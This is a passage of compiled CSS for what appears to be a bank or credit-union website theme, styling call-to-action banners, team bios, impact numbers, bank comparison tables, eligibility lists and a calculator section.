    background-color: #2B6EA5;
    background-image: url("images/stars_bottom.svg");
    background-position: bottom 5px right 50%;
    background-size: 40%;
    background-repeat: no-repeat;
    border-radius: 25px;
    height: 100%;
    position: absolute;
    width: 100%;
    bottom: 0;
    z-index: -1;
    right: 0px;
    transition: all 0.5s ease-in-out; }
  .co-sp_cta.scrolled:after {
    bottom: -90px; }
  @media (min-width: 768px) {
    .co-sp_cta {
      border-radius: 500px;
      margin-bottom: 0px; }
      .co-sp_cta:after {
        content: "";
        background-color: #2B6EA5;
        background-image: url("images/stars.svg");
        background-position: center right 18px;
        background-size: 7%;
        background-repeat: no-repeat;
        border-radius: 500px;
        height: 100%;
        height: 100%;
        position: absolute;
        width: 100%;
        top: 0px;
        z-index: -1;
        right: 0;
        transition: all 0.5s ease-in-out; }
      .co-sp_cta.scrolled:after {
        right: -91px; } }
  .co-sp_cta .co-intro_text {
    max-width: none; }
  .co-sp_cta .co-intro_text--title {
    line-height: 1;
    margin-bottom: 15px; }
  .co-sp_cta .co-intro_text--intro {
    color: #022164;
    font-size: 22px;
    margin-bottom: 30px; }
  .co-sp_cta--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-sp_cta--button:hover, .co-sp_cta--button:active, .co-sp_cta--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-sp_cta--button:hover:link, .co-sp_cta--button:hover:visited, .co-sp_cta--button:active:link, .co-sp_cta--button:active:visited, .co-sp_cta--button:focus:link, .co-sp_cta--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-sp_cta--button:link, .co-sp_cta--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-sp_cta--button:focus {
      background-color: #CE1126;
      outline: none; }
  .co-sp_cta--link {
    color: #2B6EA5;
    font-weight: 600;
    display: inline-block;
    margin-left: 20px; }
    @media (min-width: 768px) {
      .co-sp_cta--link {
        font-size: 18px; } }
    .co-sp_cta--link:link, .co-sp_cta--link:visited {
      color: #2B6EA5;
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #fff;
      text-decoration-thickness: 2px; }
      .co-sp_cta--link:link:hover, .co-sp_cta--link:visited:hover {
        text-decoration: none; }
    .co-sp_cta--link:hover, .co-sp_cta--link:focus {
      text-decoration: none; }

.co-team {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 111rem;
  padding-left: 0;
  padding-right: 0; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team--list {
    margin-bottom: 0;
    list-style-type: none; }
  .co-team--member__name {
    margin-bottom: 8px; }
  .co-team--member__title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    margin-bottom: 20px; }
  .co-team--member__image_wrap {
    border-radius: 50%;
    overflow: hidden;
    width: 100%; }
    @media (max-width: 767.98px) {
      .co-team--member__image_wrap {
        margin-bottom: 30px; } }
  .co-team--member__image {
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 50%; }

.co-impact_numbers--list {
  align-content: stretch;
  list-style-type: none;
  margin-bottom: -30px; }
  .co-impact_numbers--list:after {
    content: "";
    display: table;
    clear: both; }

.co-impact_numbers--cta {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  margin-top: 35px; }
  @media (min-width: 768px) {
    .co-impact_numbers--cta {
      margin-top: 50px; } }
  .co-impact_numbers--cta a:link, .co-impact_numbers--cta a:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    color: #2B6EA5;
    display: inline-block;
    font-weight: 600; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      text-decoration: none; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      color: #022164; }

.co-impact_number {
  padding-right: 15px;
  padding-left: 15px;
  text-align: center; }
  @media (min-width: 768px) {
    .co-impact_number {
      padding-right: 30px;
      padding-left: 30px; } }
  .co-impact_number--label {
    color: #022164;
    font-weight: 600; }
    .co-impact_number--label {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
  .co-impact_number--number {
    color: #022164;
    line-height: 1.2;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    position: relative; }
    .co-impact_number--number {
      font-size: clamp(92px, calc(0.03906 * 100vw + 62px), 112px); }
    .co-impact_number--number sup {
      position: absolute;
      left: -24px;
      top: 7px;
      font-size: 60px; }
      .co-impact_number--number sup {
        font-size: clamp(46px, calc(0.03906 * 100vw + 16px), 66px); }
  .co-impact_number--desc {
    color: #484848;
    line-height: 1.2; }
    .co-impact_number--desc {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    @media (min-width: 768px) {
      .co-impact_number--desc {
        line-height: 1.3; } }
    .co-impact_number--desc p:last-child,
    .co-impact_number--desc ol:last-child,
    .co-impact_number--desc ul:last-child {
      margin-bottom: 0; }

.co-blog_post {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  color: inherit;
  padding-bottom: 90px;
  position: relative; }
  .co-blog_post:after {
    content: "";
    display: table;
    clear: both; }
  .co-blog_post--header {
    margin-bottom: 10px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 30px; }
  @media (max-width: 767.98px) {
    .co-blog_post--img {
      display: block;
      margin-right: auto;
      margin-left: auto; } }
  @media (min-width: 768px) {
    .co-blog_post--img {
      float: right;
      margin-left: 30px; } }
  .co-blog_post--footer {
    float: left;
    width: 100%; }

.co-page_intro {
  margin-bottom: 60px;
  margin-right: auto;
  margin-left: auto;
  max-width: 920px;
  text-align: center; }
  .co-page_intro--title {
    color: #022164; }
    .co-page_intro--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-page_intro--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-page_intro--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-page_intro--title sup {
      font-size: 20px; }
  .co-page_intro--desc {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-page_intro--desc p:last-child,
  .co-page_intro--desc ol:last-child,
  .co-page_intro--desc ul:last-child {
    margin-bottom: 0; }
  .co-page_intro svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
  .co-page_intro svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

.co-two_col_bios--list {
  max-width: 1280px;
  margin: 0 auto;
  margin-bottom: -30px; }
  @media (max-width: 767.98px) {
    .co-two_col_bios--list .prow {
      margin: 0; } }
  .co-two_col_bios--list .prow.justify-center .co-two_col_bio {
    flex-basis: auto; }

.co-two_col_bio {
  border-radius: 10px;
  padding: 30px;
  position: relative; }
  .co-two_col_bio:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-two_col_bio {
      display: flex;
      align-items: center;
      padding: 30px 30px 0; } }
  @media (min-width: 1280px) {
    .co-two_col_bio {
      align-items: center;
      display: flex; } }
  @media (max-width: 767.98px) {
    .co-two_col_bio {
      max-width: -moz-fit-content;
      max-width: fit-content;
      margin-left: auto;
      margin-right: auto;
      text-align: center; } }
  .co-two_col_bio:before {
    border-color: transparent;
    border-bottom-color: #f2f2f2;
    border-style: solid;
    border-width: 0 20px 29px;
    bottom: -30px;
    content: "";
    left: 50%;
    opacity: 1;
    position: absolute;
    transform: translateX(-50%);
    transition: opacity 0.8s ease; }
    @media (min-width: 768px) {
      .co-two_col_bio:before {
        left: 25%; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio:before {
        bottom: -20px; } }
    @media (min-width: 1280px) {
      .co-two_col_bio:before {
        left: 25%; } }
  .co-two_col_bio.closed:before {
    transition: none;
    opacity: 0; }
  .co-two_col_bio--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-two_col_bio--button:hover, .co-two_col_bio--button:active, .co-two_col_bio--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-two_col_bio--button:hover:link, .co-two_col_bio--button:hover:visited, .co-two_col_bio--button:active:link, .co-two_col_bio--button:active:visited, .co-two_col_bio--button:focus:link, .co-two_col_bio--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-two_col_bio--button:link, .co-two_col_bio--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-two_col_bio--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--button {
        margin: 0 auto; } }
  .co-two_col_bio--headshot_wrap {
    border: 4px solid #2B6EA5;
    border-radius: 30px;
    overflow: hidden;
    height: 100%;
    width: 100%;
    max-height: 250px;
    min-width: 186px;
    max-width: 186px;
    margin-right: 30px; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--headshot_wrap {
        margin: 0 auto 30px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio--headshot_wrap {
        margin-bottom: 30px; } }
    .co-two_col_bio--headshot_wrap img {
      -o-object-fit: cover;
         object-fit: cover;
      height: 250px;
      width: 100%; }
  .co-two_col_bio--headshot {
    display: block;
    width: 100%; }
  .co-two_col_bio--top {
    width: 100%; }
  .co-two_col_bio--name {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-weight: 700;
    margin-bottom: 2px; }
    .co-two_col_bio--name {
      font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-two_col_bio--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
    .co-two_col_bio--title {
      margin-bottom: clamp(10px, calc(0.00977 * 100vw + 2.5px), 15px); }
  .co-two_col_bio--add_info {
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .co-two_col_bio--add_info {
      margin-bottom: clamp(20px, calc(-0.00977 * 100vw + 27.5px), 15px); }
    .co-two_col_bio--add_info p {
      margin-bottom: 0; }
    .co-two_col_bio--add_info a {
      color: #2B6EA5;
      font-weight: 700;
      margin-bottom: 0; }

.co-two_col_bio_detail {
  background-color: #f2f2f2;
  float: left;
  margin-top: 30px;
  overflow: hidden;
  padding-right: 30px;
  padding-left: 30px;
  transition: height 0.35s ease-in-out;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-two_col_bio_detail {
      width: calc(100% + 60px); } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .co-two_col_bio_detail {
      margin-top: 20px; } }
  @media (min-width: 1280px) {
    .co-two_col_bio_detail {
      margin-top: 30px; } }
  .co-two_col_bio_detail.closed {
    display: none; }
  .co-two_col_bio_detail--bio, .co-two_col_bio_detail--contact {
    margin-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-two_col_bio_detail--bio p:last-child,
  .co-two_col_bio_detail--bio ol:last-child,
  .co-two_col_bio_detail--bio ul:last-child, .co-two_col_bio_detail--contact p:last-child,
  .co-two_col_bio_detail--contact ol:last-child,
  .co-two_col_bio_detail--contact ul:last-child {
    margin-bottom: 0; }
  .co-two_col_bio_detail--contact {
    background-color: #022164;
    color: #fff;
    padding-right: 30px;
    padding-left: 30px; }
    .co-two_col_bio_detail--contact {
      padding-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
      padding-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    @media (max-width: 767.98px) {
      .co-two_col_bio_detail--contact {
        margin-top: 0; } }
    .co-two_col_bio_detail--contact a:link, .co-two_col_bio_detail--contact a:visited {
      color: #fff;
      text-decoration: underline; }

.co-promo {
  background-color: #f2f2f2;
  text-align: center; }
  .co-promo--text {
    padding: 30px; }
  .co-promo--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }

.co-tc_promo {
  margin-bottom: 0px;
  margin: auto;
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .co-tc_promo {
      max-width: 90%; } }
  @media (min-width: 960px) {
    .co-tc_promo {
      max-width: 85%; } }
  @media (min-width: 1280px) {
    .co-tc_promo {
      max-width: 75%; } }
  @media (max-width: 767.98px) {
    .co-tc_promo {
      --ps-gutter-x: 0px; } }
  .co-tc_promo:after {
    background-color: #DBF0FF;
    bottom: 0px;
    content: "";
    height: 70%;
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    position: absolute;
    right: 50%;
    z-index: -1; }
  .co-tc_promo--heading {
    color: #022164;
    text-align: center; }
    .co-tc_promo--heading {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-tc_promo--heading {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-tc_promo--heading svg .title-shape {
      stroke-dashoffset: 235.46633911132812px;
      stroke-dasharray: 235.46633911132812px;
      transition: stroke-dashoffset 1s cubic-bezier(0.47, 0, 0.745, 0.715) 0s; }
      .co-sp_cta .co-tc_promo--heading svg .title-shape {
        display: none; }
    .co-tc_promo--heading svg.heading_shape {
      display: block;
      margin: 15px auto 0; }
      .co-sp_cta .co-tc_promo--heading svg.heading_shape {
        display: none; }
    .co-tc_promo--heading svg.active .title-shape {
      stroke-dashoffset: 0; }
  .co-tc_promo .co-promo {
    background-color: transparent;
    display: flex; }
    @media (max-width: 767.98px) {
      .co-tc_promo .co-promo {
        padding: 5px; } }
    .co-tc_promo .co-promo .wrapper {
      box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
      border-radius: 15px;
      background-color: #fff;
      text-align: left;
      overflow: hidden; }
    .co-tc_promo .co-promo img {
      width: 100%; }
    .co-tc_promo .co-promo--text {
      color: #022164;
      font-size: 22px; }
    .co-tc_promo .co-promo--content {
      color: #484848;
      font-size: 18px; }
    .co-tc_promo .co-promo--title {
      font-family: "Inter", sans-serif;
      font-size: 22px;
      line-height: 1;
      margin-bottom: 15px; }
  .co-tc_promo .slick-prev, .co-tc_promo .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-tc_promo .slick-next {
    right: -22px; }
  .co-tc_promo .slick-arrow:before, .co-tc_promo .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-tc_promo .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-tc_promo .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }

.co-minimal_hero {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin-top: 30px;
  margin-bottom: 30px; }
  .co-minimal_hero:after {
    content: "";
    display: table;
    clear: both; }
  .co-minimal_hero--search {
    margin-bottom: 30px; }
  .co-minimal_hero--search_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    margin: 0px; }
  .co-minimal_hero--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }
  .co-minimal_hero--tagline {
    line-height: 1.1;
    margin-bottom: 5px; }
    .co-minimal_hero--tagline {
      font-size: clamp(18px, calc(0.00458 * 100vw + 16.03053px), 24px); }
    .error404 .co-minimal_hero--tagline {
      font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
    .co-minimal_hero--tagline a:link, .co-minimal_hero--tagline a:visited {
      color: #fff;
      text-decoration: underline; }
    .co-minimal_hero--tagline p, .co-minimal_hero--tagline ul {
      font-size: 24px; }
      .error404 .co-minimal_hero--tagline p, .error404 .co-minimal_hero--tagline ul {
        font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
      .co-minimal_hero--tagline p a:link, .co-minimal_hero--tagline p a:visited, .co-minimal_hero--tagline ul a:link, .co-minimal_hero--tagline ul a:visited {
        color: #fff;
        text-decoration: underline; }

.co-highlights {
  position: relative;
  padding-bottom: 30px; }
  .co-highlights:after {
    content: "";
    display: table;
    clear: both; }
  .co-highlights--wrapper {
    margin: auto;
    position: relative; }
    @media (min-width: 768px) {
      .co-highlights--wrapper {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-highlights--wrapper {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-highlights--wrapper {
        max-width: 75%; } }
  .co-highlights--skip {
    cursor: pointer;
    font-weight: 600;
    font-size: 18px;
    position: absolute;
    top: 48px;
    right: 50px; }
    .co-highlights--skip:link, .co-highlights--skip:active {
      color: #2B6EA5; }
    @media (min-width: 1280px) {
      .co-highlights--skip {
        top: 94px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip {
        text-indent: -9999px;
        top: 10px;
        right: 30px; } }
    @media (min-width: 768px) {
      .co-highlights--skip:after {
        content: "";
        width: 43px;
        height: 43px;
        background-image: url(images/arrow_down.svg);
        display: inline-block;
        position: absolute;
        top: -7px;
        right: -51px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip:after {
        background-size: contain;
        background-repeat: no-repeat;
        width: 20px;
        height: 20px; } }
  .co-highlights-media--wrapper {
    position: relative;
    margin-left: 15px; }
    @media (min-width: 768px) {
      .co-highlights-media--wrapper {
        margin: 50px auto 0; } }
    .co-highlights-media--wrapper:after {
      border-radius: 50%;
      border: 17px solid #DBF0FF;
      content: "";
      height: 101%;
      left: -2px;
      position: absolute;
      top: -1px;
      width: 101%; }
      .co-flex_row__dark .co-highlights-media--wrapper:after {
        border-color: #fff; }
    .co-highlights-media--wrapper:before {
      border-radius: 50%;
      border: 5px solid #F1F9FB;
      content: "";
      height: 100%;
      z-index: 9;
      position: absolute;
      top: 30px;
      width: 100%; }
      .co-highlights-media--wrapper:before {
        left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-highlights .slider .slick-prev, .co-highlights .slider .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-highlights .slider .slick-next {
    right: -22px; }
  .co-highlights .slider .slick-arrow:before, .co-highlights .slider .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-highlights .slider .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-highlights .slider .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }
  .co-highlights--slide {
    background-color: #fff;
    border: 1px solid #f2f2f2;
    border-radius: 20px;
    margin: 0 15px 15px 15px;
    box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 1px 10px rgba(0, 0, 0, 0.12);
    padding: 30px; }
    @media (min-width: 960px) {
      .co-highlights--slide {
        margin: 0 30px 30px 30px;
        padding: 60px;
        box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); } }
  .co-highlights--headline {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1; }
  .co-highlights--description {
    font-size: 22px;
    line-height: 1.5;
    padding-top: 60px;
    position: relative; }
    .co-highlights--description {
      font-size: clamp(16px, calc(0.01758 * 100vw + 2.5px), 25px); }
    @media (min-width: 768px) {
      .co-highlights--description {
        padding-left: 30px; } }
    .co-highlights--description a:link, .co-highlights--description a:visited {
      color: #fff; }
  .co-highlights--bottom_text {
    color: #022164;
    text-align: center; }
    .co-highlights--bottom_text {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-highlights--bottom_text {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-highlights--bottom_text {
      margin-top: clamp(10px, calc(0.05859 * 100vw + -35px), 40px); }
  .co-highlights--bottom_button {
    display: table;
    margin: 0 auto; }
  .co-highlights main {
    overflow-x: hidden;
    display: flex;
    position: sticky;
    top: 0; }
  .co-highlights h1 {
    margin: 0;
    padding: 0; }
  .co-highlights section {
    min-width: 50vw;
    min-height: 80vh;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 4ch; }
  .co-highlights section:nth-child(even) {
    background-color: teal;
    color: white; }

.co-vsbanks_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

.co-vsbanks_outer_wrap--hint {
  color: #2B6EA5;
  font-weight: 600;
  text-align: center;
  margin: auto;
  display: block;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .co-vsbanks_outer_wrap--hint {
      display: none; } }

@media (min-width: 960px) {
  .co-vsbanks_wrap {
    display: flex; }
    .co-vsbanks_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-vsbanks_wrap .slick-prev, .co-vsbanks_wrap .slick-next {
  width: 43px;
  height: 43px;
  z-index: 1;
  top: 30%; }

.co-vsbanks_wrap .slick-next {
  right: -22px; }

.co-vsbanks_wrap .slick-arrow:before, .co-vsbanks_wrap .slick-arrow:after {
  content: "";
  display: block;
  width: 43px;
  height: 43px; }

.co-vsbanks_wrap .slick-arrow.slick-next:before {
  background-image: url("images/slide_arrow.svg"); }

.co-vsbanks_wrap .slick-arrow.slick-prev:before {
  background-image: url("images/slide_arrow.svg");
  transform: rotate(180deg); }

.co-vsbanks {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%; }
  .co-vsbanks__key_0 {
    display: none;
    text-align: right;
    background-color: transparent; }
    @media (min-width: 960px) {
      .co-vsbanks__key_0 {
        display: block;
        flex-basis: 40%; } }
  .co-vsbanks__key_1 {
    border: 1px solid #022164;
    border-radius: 40px; }
    .co-vsbanks__key_1 .co-vsbanks--title {
      background-color: #022164; }
      .co-vsbanks__key_1 .co-vsbanks--title p {
        color: #fff; }
    .co-vsbanks__key_1 .co-vsbanks--value strong {
      color: #022164; }
    @media (min-width: 960px) {
      .co-vsbanks__key_1 {
        margin-top: 0;
        margin-bottom: 0; } }
    .co-vsbanks__key_1 .co-vsbanks--item:after {
      background-color: #022164; }
  .co-vsbanks__key_2 {
    border: 1px solid #f2f2f2;
    border-radius: 40px; }
    .co-vsbanks__key_2 .co-vsbanks--title {
      background-color: #f2f2f2; }
      .co-vsbanks__key_2 .co-vsbanks--title p {
        color: #484848; }
    @media (min-width: 960px) {
      .co-vsbanks__key_2 {
        margin-top: 0;
        margin-bottom: 0;
        margin-left: 30px; } }
  .co-vsbanks--title {
    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-vsbanks--title {
        border-left: 0;
        font-size: 20px; } }
    .co-vsbanks--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-vsbanks--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-vsbanks--list {
      list-style-image: none;
      margin-left: 0; }
    .co-vsbanks--list .sub {
      display: block;
      text-align: center; }
  .co-vsbanks--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-vsbanks--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-vsbanks--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-vsbanks--item:first-child::after {
      display: none; }
    .co-vsbanks--item p {
      margin-bottom: 0.5em; }
      .co-vsbanks--item p:last-child {
        margin-bottom: 0; }
    .co-vsbanks__key_0 .co-vsbanks--item {
      align-items: flex-start;
      padding: 30px; }
      .co-vsbanks__key_0 .co-vsbanks--item::after {
        display: none; }
    .site_content .co-vsbanks--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-vsbanks--item {
        display: flex; } }
  .co-vsbanks--name, .co-vsbanks--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-vsbanks__key_0 .co-vsbanks--name, .co-vsbanks__key_0 .co-vsbanks--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-vsbanks--name, .co-vsbanks--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-vsbanks--name, .co-vsbanks--value {
        width: 100%; } }
    .co-vsbanks--name p, .co-vsbanks--value p {
      font-size: 18px; }
    .co-vsbanks--name ul, .co-vsbanks--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-vsbanks--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-vsbanks--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-vsbanks--name {
        display: none; } }
    .co-vsbanks--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-vsbanks--name__empty {
          display: block; } }
  .co-vsbanks--value {
    text-align: center;
    width: 100%; }
    .co-vsbanks--value strong {
      font-weight: 600; }
    .co-vsbanks--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-vsbanks--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-vsbanks--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-vsbanks__key_0 .co-vsbanks--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-vsbanks_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-vsbanks_wrap .co-vsbanks_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-vsbanks_wrap .co-vsbanks_cta .co-button {
    display: block; }

.co-flex_row__mobile-home-nav {
  background: url(images/feat-rates-texture.jpg);
  background-size: cover;
  background-position: 0 0;
  padding-top: 20px;
  padding-bottom: 10px; }
  @media (min-width: 768px) {
    .co-flex_row__mobile-home-nav {
      display: none; } }

.co-mobileNav {
  position: relative;
  padding: 30px 0; }
  .co-mobileNav:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-mobileNav {
      display: none; }
      .wp-admin .co-mobileNav {
        display: block;
        max-width: 400px;
        margin: 0 auto; }
        .wp-admin .co-mobileNav::before {
          content: "This block will only display on Mobile in the frontend."; } }
  .co-mobileNav .co-intro_text {
    text-align: center; }
    .co-mobileNav .co-intro_text--title {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 40px;
      margin-bottom: 30px; }
    .co-mobileNav .co-intro_text .heading_shape {
      display: none; }
  .co-mobileNav--list {
    background-color: #fff;
    border-radius: 30px;
    list-style: none;
    padding: 40px; }
  .co-mobileNav--item {
    padding-bottom: 15px; }
    .co-mobileNav--item:last-of-type {
      border-bottom: 0;
      padding-bottom: 0; }
    .co-mobileNav--item a {
      color: #2B6EA5;
      font-weight: 700; }
      .co-mobileNav--item a:focus, .co-mobileNav--item a:hover {
        color: #2B6EA5; }

.co-eligibilty {
  padding-top: 30px; }
  .co-eligibilty:after {
    content: "";
    display: table;
    clear: both; }
  .co-eligibilty--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-eligibilty--title {
        display: inline-block;
        text-align: left; } }
  .co-eligibilty--content {
    margin: auto; }
    @media (min-width: 768px) {
      .co-eligibilty--content {
        max-width: 80%; } }
    @media (min-width: 960px) {
      .co-eligibilty--content {
        max-width: 60%; } }
  .co-eligibilty--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-eligibilty--header, .co-eligibilty--footer {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: left; }
  .co-eligibilty--columns {
    margin: 20px 0; }
    @media (min-width: 768px) {
      .co-eligibilty--columns {
        display: flex;
        gap: 90px; } }
  .co-eligibilty--line {
    display: none; }
    @media (min-width: 768px) {
      .co-eligibilty--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: calc(100% - 40px);
        width: 1px; } }
  .co-eligibilty--left_column, .co-eligibilty--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-eligibilty--left_column, .co-eligibilty--right_column {
        width: 50%; } }
    .co-eligibilty--left_column ul, .co-eligibilty--right_column ul {
      margin-bottom: 0; }
      .co-eligibilty--left_column ul li, .co-eligibilty--right_column ul li {
        font-size: 18px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-eligibilty--left_column ::marker, .co-eligibilty--right_column ::marker {
      color: #CE1126; }

.co-flex_row__calculator {
  background-image: url("images/line-bg-shape.svg");
  background-repeat: no-repeat;
  background-position: 0 56%;
  background-size: 69%; }
  @media (max-width: 1840px) {
    .co-flex_row__calculator {
      background-position: 0 52%; } }
  @media (max-width: 767.98px) {
    .co-flex_row__calculator {
      background-position: 0 12%;
      background-size: 100%; } }

.co-calculator_long_form {
  margin: 0 auto;
  max-width: 1400px;
